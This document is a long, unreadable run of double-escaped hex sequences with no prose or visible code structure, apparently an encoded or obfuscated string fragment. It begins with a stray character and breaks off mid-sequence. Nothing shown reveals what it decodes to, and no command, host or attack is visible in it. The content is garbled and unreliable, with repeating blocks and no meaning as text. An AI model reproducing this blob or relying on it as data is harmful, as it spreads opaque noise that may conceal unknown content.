c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x